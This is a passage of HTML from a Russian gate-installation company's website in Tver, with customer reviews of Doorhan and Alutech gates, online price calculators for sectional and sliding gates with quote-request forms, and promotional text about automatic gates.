Спасибо за работу!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке гаражных ворот Алютех" title="Отзыв об установке гаражных ворот Алютех" /></div><div class="text"><div class="name aprimary robotolight">Василий Петровский</div></div></div></div></div></div><div class="item" id="bx_3099439860_138"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Довольна работой компании. Установили 2 ворот в гараже! Смонтировали профессионально, быстро! Рекомендую компанию, как надежного поставщика.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке гаражных ворот" title="Отзыв об установке гаражных ворот" /></div><div class="text"><div class="name aprimary robotolight">Ольга Ким</div></div></div></div></div></div><div class="item" id="bx_3099439860_41717"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">На работе ранее обращались в вашу компанию, покупали промышленные ворота, всё понравилось. Поэтому, когда решил заменить откатные ворота у себя дома, в том числе звонил сюда за предварительным расчетом. Менеджерам отдельное спасибо - всегда всё четко и конкретно. Стоимость тоже приемлемая, заказал в итоге здесь. Так как ворота ставил сам, оплатил только полотно, полный комплект автоматики и доставку. В комплекте же шла инструкция от производителя.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзывы про уличные ворота в частный дом" title="Отзывы про уличные ворота в частный дом" /></div><div class="text"><div class="name aprimary robotolight">Иван Ф</div></div></div></div></div></div><div class="item" id="bx_3099439860_41716"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Заказал тут забор жалюзи для ограждения перед домом. От заказа до установки прошло почти 2 недели, из-за погоды установку несколько раз переносили. Заказывал на кирпичных столбах. На фоне соседних евроштакетниковых заборов мой выглядит даже дороже затраченных денег. Калитку врезали хорошо, вышло всё ровно, открывается удобно и плавно. Ничего не скрипит. Само полотно забора очень хорошее, думаю даже если и поцарапается случайно, то будет не заметно.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв про забор жалюзи" title="Отзыв про забор жалюзи" /></div><div class="text"><div class="name aprimary robotolight">Матвей К.</div></div></div></div></div></div><div class="item" id="bx_3099439860_41715"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Я доволен использованием промышленных ворот Алютех proplus размером 3000х2500.Сама конструкция ворот очень качественная, прочная, из алюминиевых профилей, за год на них не появилось коррозии. Механизм открывания и закрывания работает очень плавно. Оказалось очень удобны прозрачные панели из поликарбоната на створках, они позволяют свету проникать внутрь нашего склада, и иногда можно не включать искусственное освещение.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Игоря" title="Отзыв Игоря" /></div><div class="text"><div class="name aprimary robotolight">Игорь</div></div></div></div></div></div><div class="item" id="bx_3099439860_24333"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Установили конструкцию в гараж нам недавно, пока все отлично. Понравилось как профессионально и со знанием дела работали монтажники. Все сделали быстро и оперативно, ничего нигде не люфтит и не скрипит. В гараже даже теплее стало. Удивительно, что российская компания предлагает такое высокое качество, приятно удивлен. Отдельное спасибо ребятам – установщикам, приехали в удобное для нас время и быстро выполнили работу.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Илья Свиридов" title="Отзыв Илья Свиридов" /></div><div class="text"><div class="name aprimary robotolight">Илья Свиридов</div></div></div></div></div></div><div class="item" id="bx_3099439860_24332"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">У меня был необычный случай, ширина проема была более четырех метров и не все системы могли подойти. Поэтому выбрал секционные ворота Doorhan. Порадовало, что и цена была ниже, чем на аналоги других фирм. За год использования они произвели хорошее впечатление. Не было ни одной поломки. Даже зимой все работало хорошо. До сих пор работают как будто их только что установили. В гараже стало заметно теплей зимой.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Сергей Смирнов" title="Отзыв Сергей Смирнов" /></div><div class="text"><div class="name aprimary robotolight">Сергей Смирнов</div></div></div></div></div></div><div class="item" id="bx_3099439860_24331"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Мне установили конструкцию DOORHAN с автоматическим приводом. За несколько месяцев эксплуатации не заметил никаких проблем. Очень доволен, что теперь не надо выходить из авто, чтобы заехать. К тому же и в гараже стало гораздо теплее. Места практически не занимают, открываются очень тихо. На следующий год буду доделывать навес рядом с гаражом и обязательно поставлю такие же ,как и здесь!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Михаил" title="Отзыв Михаил" /></div><div class="text"><div class="name aprimary robotolight">Михаил</div></div></div></div></div></div><div class="item" id="bx_3099439860_24330"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Месяц назад поставил в гараж секционные ворота Дорхан. В подарок дали автоматику для них. На тот момент это было самое выгодное предложение из тех, что нашел. Выбор был между Алютехом и Дорханом, в итоге выбрал Дорхан. Конечно из-за цены и хороших отзывов, они лучше себя показывают в условиях нашего климата. Хочу сказать спасибо монтажникам, все очень подробно объяснили и показали. Благодарю за качественно сделанную работу!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Александр Малинин" title="Отзыв Александр Малинин" /></div><div class="text"><div class="name aprimary robotolight">Александр Малинин</div></div></div></div></div></div><div class="item" id="bx_3099439860_24329"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">При выборе ворот долго определялась с маркой, разница в цене между немецкими и Дорхан практически в два раза. В итоге заказала Дорхан. После долгих переговоров и замеров от нескольких фирм, остановила свой выбор на компании Ворота Групп, замерщик приехал очень быстро, профессионально объяснил, что и как лучше сделать. Заключили договор, оплатила и стала ждать. Стоит отметить, что мы с соседями заказали ворота практически в один день, но они в другой фирме и чуть дешевле &#40;2-3 т.р.&#41;. <br />
В итоге им привезли на день раньше, чем мне. Я уже успела расстроиться, но в итоге мой выбор был правильнее. Мне привезли ворота всего на день позже и сразу же их установили. А вот к соседям привезли раньше, но на установку почему-то не торопились. Со скандалом через 3 дня к нему приехали его монтажники и наспех сделали работу. Через неделю после приемки работ, у них появился скрип и люфт. Теперь они вызывают уже моих монтажников из Ворота Групп, чтоб они исправили ошибки другой фирмы. Таким образом, я еще раз убедилась, что главное выбирать не ворота, а тех, кто их будет устанавливать. Спасибо, Ворота Групп!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв Эльвира Маратовна" title="Отзыв Эльвира Маратовна" /></div><div class="text"><div class="name aprimary robotolight">Эльвира Маратовна</div></div></div></div></div></div><div class="item" id="bx_3099439860_23844"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Прошлой осенью установили себе во двор шлагбаум фирмы Doorhan. Этим решили проблему въезда во двор и парковки в не нужном месте чужих автомобилей. В месте со шлагбаумом купили пульты-брелки, для удобства. Все соседи очень довольны! Зиму шлагбаум отработал без каких-либо проблем и перебоев. Советую всем!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке шлагбаума Doorhan" title="Отзыв об установке шлагбаума Doorhan" /></div><div class="text"><div class="name aprimary robotolight">Сергей Крайнов</div></div></div></div></div></div><div class="item" id="bx_3099439860_23843"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Пользуюсь гаражными воротами Doorhan уже 5 лет, проблем за это время не было. В этом году реконструировал забор и заказал откатные ворота с доставкой и монтажем. Сделал все быстро и качественно! Советую!&nbsp;&nbsp;</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке гаражных ворот Doorhan" title="Отзыв об установке гаражных ворот Doorhan" /></div><div class="text"><div class="name aprimary robotolight">Илья Лиманский</div></div></div></div></div></div><div class="item" id="bx_3099439860_23842"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Установил секционные ворота Doorhan с автоматическим приводом в прошлом году!<br />
За этот период замечаний в работе нет. Теперь не нужно выходить из машины, чтобы открыть ворота и в гараже стало теплее во время морозов. Место практически не занимают. Открываются бесшумно. Установка секционных ворот производится на заранее подготовленную поверхность и не занимает много времени! Всем советую установить подобные конструкции в свои гаражи!<br />
</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке секционных ворот Doorhan" title="Отзыв об установке секционных ворот Doorhan" /></div><div class="text"><div class="name aprimary robotolight">Николай Григоренко</div></div></div></div></div></div><div class="item" id="bx_3099439860_23841"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">В частном доме экструдированые рольставни Alutech простояли уже 5 лет! Эксплуатировались рольставни каждый день! Только сейчас пришлось поменять автоматику Jolly на An-Motors и подшипник. Резинки целые, полотно не изъедено - вот это настоящее качество! </div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке экструдированые рольставней Alutech" title="Отзыв об установке экструдированые рольставней Alutech" /></div><div class="text"><div class="name aprimary robotolight">Светлана</div></div></div></div></div></div><div class="item" id="bx_3099439860_23840"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Являюсь директором сельской школы. По периметру пришкольной территории установлены системы ограждений Doorhan. Перед вводом школы в эксплуатацию нам срочно понадобилось несколько дополнительных заборных секций, которые в кратчайшие сроки нам установили! Спасибо!</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке Doorhan" title="Отзыв об установке Doorhan" /></div><div class="text"><div class="name aprimary robotolight">Игорь Викторович</div></div></div></div></div></div><div class="item" id="bx_3099439860_140"><div class="row"><div class="col col-md-12"><div class="review"><div class="in">Устанавливали двое промышленных ворот на склад. Сделали все быстро и качественно. Ребята знают свое дело, никаких проблем с момента заключения договора и завершения работ не возникло. Будем к ним еще обращаться.</div><div class="arrow"><span></span></div></div><div class="author"><div class="image"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/bitrix/news.list/reviews/img/nopic.webp" alt="Отзыв об установке промышленных ворот на склад" title="Отзыв об установке промышленных ворот на склад" /></div><div class="text"><div class="name aprimary robotolight">Павел</div></div></div></div></div></div></div>	</div>
</div> 

<h2 class="coolHeading"><span class="secondLine">Рассчитать стоимость онлайн</span></h2>
 
<div id="tabs2" class="komplect-f komplect-f22">

				  <ul class="tabs-nav">
	  		<li><a href="#97">Секционные ворота</a></li>
	  		<li><a href="#98">Откатные ворота</a></li>
	  		 
	  	</ul>
<div class="item-views blocks tabs-items">


       <div class="komplect-wr tabs-item" id="97">
 
<script>
   BX.message({
    TEMPLATE_PATH: '/bitrix/templates/vorota/components/onvolga/calculator/calsek'
 });
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>
<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/touch_punch.js"></script>
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123" rel="stylesheet">
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css" rel="stylesheet">
<style>
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
<div id="canc" class="calsek">
   <div class="scorer rlgates">
      <div class="leftcol">
		 <div id="sizef">
			<div>
				<label for="size-x">Ширина</label><input type="text" value="2500" id="size-x"><span>мм</span> 
			</div>
			<div>
				<label for="size-y">Высота</label><input type="text" value="2085" id="size-y"><span>мм</span>
			</div>
          </div>
            <div class="dop-fan" style="clear:both;">
               <div class="avgr"><input type="checkbox" id="iavto" name="avtomatika"><label for="iavto">Автоматика</label></div>
            </div>
			<div class="dop-fan">
               <div class="okn"><input type="checkbox" id="iokno" name="okno"><label for="iokno">Окошко</label></div>
            </div>
			<div class="dop-fan">
               <div class="kalit"><input type="checkbox" id="ikalitka" name="kalitka"><label for="ikalitka">Врезная калитка</label></div>
            </div>
            <div class="dop-fan">
               <div class="mont"><input type="checkbox" id="imont" name="montaz"><label for="imont">Монтаж</label></div>
            </div>
      </div>
      <div class="rightcol" >
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/white.webp" width="287" height="246">
            <div class="hr-slider">
               <div id="slider-x" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
			   <span id="hor_span">2085</span>
            </div>
            <div class="vr-slider">
               <div id="slider-y" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
			   <span id="vert_span">2500</span>
            </div>
         </div>
      </div>
		  <div class="wrapper_gorod">
			 			 <div>
			 <p class="zakaz_today">Закажите сегодня</p>
			 <p class="main_gorod_text">
				<span>ворота</span>
				<span>в Твери</span>
				<span>без предоплаты</span>
			 </p>
			 </div>
			 <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
			 
		  </div>
		  <div class="form-grid" style="margin-left: 6em;">
			<p style="width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: от <span class="pricespan  price-r 1">6679 р.</span></p>
			 <form id="fabform" class="calculator__form--block">
			  	<p class="zakaz">
			  	<div class="inputs">
					<input type="text" class="phone" name="name" placeholder="Имя"  required>
					<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required>
				</div> 
<div class="block__privacy--action2" data-test="2">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>
<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
<ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
				<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
            	<input type="hidden" id="tip_okno" name="okno"> 
				<input type="hidden" name="width"> 
				<input type="hidden" name="height"> 
				<input type="hidden" name="price"> 
				<input type="hidden" name="mont"> 
				<input type="hidden" name="type">  
				<input type="hidden" name="iokn">  
				<input type="hidden" name="ikali">
				<input type="hidden" name="avt">
				</div>
			</form>
   
   
	   <div class="ot_panel" style="margin-right:2em;">
				   <div class="h4">Типы панели:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap;">
					  <li class="roll1 active" rel=""></li>
					  <li class="roll2" rel="2"></li>
					  <li class="roll3" rel="3"></li>
					  <li class="roll4" rel="4"></li>
					  <li class="roll5" rel="5"></li>
				   </ul>
				</div>
				<div class="ot_filling">
				   <div class="h4">Варианты цветов по RAL:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap">
					  <li class="roll1 active" rel="white" style="background:#fff;"></li>
					  <li class="roll2" rel="red" style="background:#a0303c;"></li>
					  <li class="roll3" rel="broun" style="background:#5c4231;"></li>
					  <li class="roll4" rel="eleph" style="background:#f8e0ba"></li>
					  <li class="roll5" rel="grey" style="background:#c8c8c8"></li>
					  <li class="roll6" rel="green" style="background:#24624d"></li>
					  <li class="roll7" rel="blue" style="background:#1f5e94"></li>
					  <li class="roll8" rel="antracit" style="background:#545359"></li>
				   </ul>
				</div>
			</div>
</div>

<style>
#vert_span, 
#vert_span-calotk { 
	position: absolute;
    top: 40%;
    right: -40px;
    transform: rotate(90deg);
}
#hor_span,
#hor_span-calotk { 
	text-align: center;
    display: block;
    width: 100%;
}
#canc label[for="size-x-calotk"],#canc label[for="size-y-calotk"]{display:inline-block;width:62px;}
</style>

<script>
if(window.innerWidth<767){
	$('.ot_panel').prepend($('#sizef')[0].outerHTML);
	$('#sizef').remove();
}
</script>

<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js"></script>

	<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123"></script>


        	 </div>

		 <div class="komplect-wr tabs-item" id="98">
		 
		  

<script>
BX.message({
  TEMPLATE_PATH: '/bitrix/templates/vorota/components/onvolga/calculator/calotk-new'
});
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>

<style>
#vert_span-calcotk { 
	position: absolute;
    top: 40%;
    right: -40px;
    transform: rotate(90deg);
}
#hor_span-calcotk { 
	text-align: center;
    display: block;
    width: 100%;
}
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
  
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/calcotk.css?147" rel="stylesheet">

<div id="canc" class="calcotk" style="min-height: 440px">
   <div class="scorer rlgates">
      <div class="leftcol-calcotk">
			
			 <div id="sizef" style="margin-bottom: 16px;">
				<div>
					<label style="width: 62px" for="size-x-calcotk">Ширина</label><input type="text" value="2500" id="size-x-calcotk"><span>мм</span> 
				</div>
				<div>
					<label style="width: 62px" for="size-y-calcotk">Высота</label><input type="text" value="2085" id="size-y-calcotk"><span>мм</span>
				</div>
			  </div>
			  
			   <div class="dop-fan" style="clear:both;">
               <div class="avgr-calcotk"><input type="checkbox" id="iavto-calcotk" name="avtomatika"><label for="iavto-calcotk"><span></span>С автоматикой</label><span></span></div>
            </div>
            <div class="dop-fan">
               <div class="mont-calcotk"><input type="checkbox" id="imont-calcotk" name="montaz"><label for="imont-calcotk"><span></span>Монтаж</label><span></span></div>
            </div>
			
            <div class="ot_panel" style="margin-top: 168px;">
               <div class="h4">Типы панели:</div>
               <ul class="col-roll-calcotk">
                  <li class="roll1 active" rel="proflist"></li>
                  <li class="roll2" rel="obr"></li>
                  <li class="roll3" rel="setk"></li>
                  <li class="roll4" rel="rama"></li>
               </ul>
            </div>
            
           
		
      </div>
	  
      <div class="rightcol-calcotk" style="width: 490px; top: 0">
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk/proflist1.webp" style="width: 100%; height: 100%">
            <div class="hr-slider-calcotk" style="right: 22px; top: 283px;">
               <div id="slider-x-calcotk" style="width: 443px" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
				<span id="hor_span-calcotk">2500</span>
			</div>
            <div class="vr-slider-calcotk">
               <div id="slider-y-calcotk" style="height: 218px;" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
				<span id="vert_span-calcotk">2500</span>
			</div>
         </div>
		 
		 <div class="ot_filling" style="margin-top: 50px; margin-left: 17px;">
               <h4>Варианты цветов по RAL:</h4>
               <ul class="col-roll-calcotk">
                  <li class="roll1 active" rel="1" style="background:#4c2b1c;"></li>
                  <li class="roll2" rel="2" style="background:#21553e;"></li>
                  <li class="roll3" rel="3" style="background:#a0303c;"></li>
                  <li class="roll4" rel="4" style="background:#03558f"></li>
                  <li class="roll5" rel="5" style="background:#c8c8c8"></li>
               </ul>
            </div>
      </div>
      
      <div class="wrapper_gorod wrapper_gorod-otk" style="display: block; background: unset">
         		 <div style="background: #05a8cb; padding-top: 40px; padding-bottom: 40px;">
         <div>
         <p class="zakaz_today">Закажите сегодня</p>
         <p class="main_gorod_text">
            <span>уличные ворота</span>
            <span>в Твери</span>
            <span>без предоплаты</span>
         </p>
         </div>
         <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
		 </div>
		  <form id="fabform-calcotk" style="dispaly: block; top: unset; position: unset;">
			<div class="form-absolute">
			<p style="color: #585f69; width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: от <span class="pricespan_otk price-r-otk 2">6679 р.</span></p>
             <p class="zakaz">
			  <div class="inputs">
				<input type="text" class="phone" name="name" placeholder="Имя"  required style="color: #585f69">
				<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required style="color: #585f69">
			</div>
         <div class="block__privacy--action2" data-test="3">
            <input type="checkbox" class="checkbox__privacy--action2">
            <span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
         </div>
         <div class="yaptcha-container" style="margin-bottom: 10px;"></div>
         <ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
			<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
         <input type="hidden" id="tip_okno" name="okno"> 
			<input type="hidden" name="width"> 
			<input type="hidden" name="height"> 
			<input type="hidden" name="price_otk"> 
			<input type="hidden" name="prof"> 
			<input type="hidden" name="prod">              
            <div id="note"></div></div>
		 </form>
		 
      </div>
	  
	 
   </div>   
</div>

<div id="canc" class="calcotk-mobile" style="min-height: 440px">
   <div class="scorer rlgates">
      <div class="leftcol-calcotk">
			
			 <div id="sizef" style="margin-bottom: 16px;">
				<div>
					<label style="width: 62px" for="size-x-calcotk">Ширина</label><input type="text" value="2500" id="size-x-calcotk"><span>мм</span> 
				</div>
				<div>
					<label style="width: 62px" for="size-y-calcotk">Высота</label><input type="text" value="2085" id="size-y-calcotk"><span>мм</span>
				</div>
			  </div>
			  
			
			
            <div class="ot_panel" style="margin-top: 168px;">
               <div class="h4">Типы панели:</div>
               <ul class="col-roll-calcotk">
                  <li class="roll1 active" rel="proflist"></li>
                  <li class="roll2" rel="obr"></li>
                  <li class="roll3" rel="setk"></li>
                  <li class="roll4" rel="rama"></li>
               </ul>
            </div>
			
			<div class="ot_filling" style="margin-top: 50px; margin-left: 17px;">
               <h4>Варианты цветов по RAL:</h4>
               <ul class="col-roll-calcotk">
                  <li class="roll1 active" rel="1" style="background:#4c2b1c;"></li>
                  <li class="roll2" rel="2" style="background:#21553e;"></li>
                  <li class="roll3" rel="3" style="background:#a0303c;"></li>
                  <li class="roll4" rel="4" style="background:#03558f"></li>
                  <li class="roll5" rel="5" style="background:#c8c8c8"></li>
               </ul>
            </div>
			
			<div class="dop-fan" style="clear:both;">
               <div class="avgr-calcotk"><input type="checkbox" id="iavto-calcotk" name="avtomatika"><label for="iavto-calcotk"><span></span>С автоматикой</label><span></span></div>
            </div>
            <div class="dop-fan">
               <div class="mont-calcotk"><input type="checkbox" id="imont-calcotk" name="montaz"><label for="imont-calcotk"><span></span>Монтаж</label><span></span></div>
            </div>
            
           
		
      </div>
	  
	  <div class="wrapper_gorod wrapper_gorod-otk" style="display: block; background: unset">
         		
		  <form id="fabform-calcotk" style="display: block; top: unset; position: unset;" class="calculator__form--block">
			<div class="form-absolute 1">
			<p style="color: #585f69; width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: <span class="pricespan_otk price-r-otk 1">6679 р.</span></p>
             <p class="zakaz">
			  <div class="inputs">
				<input type="text" class="phone" name="name" placeholder="Имя"  required style="color: #585f69">
				<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required style="color: #585f69">
			</div> 
<div class="block__privacy--action2" data-test="4">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>
<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
<ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
			<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
            <input type="hidden" id="tip_okno" name="okno"> 
			<input type="hidden" name="width"> 
			<input type="hidden" name="height"> 
			<input type="hidden" name="price_otk">  
			<input type="hidden" name="prof"> 
			<input type="hidden" name="prod">              
            <div id="note"></div></div>
		 </form>
		 
      </div>
	  
      <div class="rightcol-calcotk" style="width: 490px; top: 0">
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk/proflist1.webp" style="width: 100%; height: 100%">
         </div>
		 
		 <div class="hr-slider-calcotk" style="right: 22px; top: 283px;">
               <div id="slider-x-calcotk" style="width: 443px" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
				<span id="hor_span-calcotk">2500</span>
			</div>
            <div class="vr-slider-calcotk">
               <div id="slider-y-calcotk" style="height: 218px;" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
				<span id="vert_span-calcotk">2500</span>
			</div>
		 
      </div>
      
  
	  
	 
   </div>   
</div>
<script src="/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk.js"></script>
        	 </div>

		 

</div>
</div>

<div>
	<p>Компания Vorota-Group предлагает широкий ассортимент качественных автоматических ворот различных типов для частных домов и коммерческих объектов в Твери и Московской области. Наша продукция сочетает надежность, функциональность и эстетичный внешний вид, подходит для условий эксплуатации и отлично справляется с техническими требованиями безопасности</p>
	<p>Мы работаем профессионально и быстро, предоставляем полный комплекс услуг: от разработки индивидуального проекта до монтажа ворот под ключ. Опытные специалисты помогут подобрать оптимальное решение с учетом особенностей вашего участка, архитектурного стиля дома и личных предпочтений.</p>
</div>

  <h2 class="coolHeading"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 800 800 80 80, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:+8 800 800 80 80, 8 (495) 122-12-01">8 800 800 80 80, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж  и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку  конструкции  
        </div>
    </div>
</div>
<div>
	<h2>Установка автоматических ворот с электроприводом</h2>
	<p>Автоматические ворота с электроприводом – это современное решение, обеспечивающее комфорт и безопасность. Установка таких конструкций позволяет управлять воротами дистанционно с помощью пульта, не выходя из автомобиля или дома. Автоматика для ворот является надежным устройством с дистанционным управлением</p>
	<p>
		Преимущества автоматических ворот:
		<ul>
			<li>Удобство использования в любое время года и в любом режиме</li>
			<li>Возможность интеграции с системами умного дома и автоматизации</li>
			<li>Повышенный уровень защиты от несанкционированного доступа</li>
			<li>Долговечность конструкции благодаря качественному механизму открытия и отсутствию механических нагрузок</li>
		</ul>
	</p>
	<p>Наша компания предлагает различные варианты автоматики от ведущих производителей: DoorHan, Nice, Came, Alutech и FAAC. Мы устанавливаем электроприводы на все типы ворот: распашные, откатные, подъемные, секционные гаражные, промышленные, секционные и скоростные ворота. Надежный привод обеспечивает долгую службу ворот без необходимости частого ремонта.</p>
	<div class="hidden-text">
		<h2>Изготовление и монтаж ворот на заказ</h2>
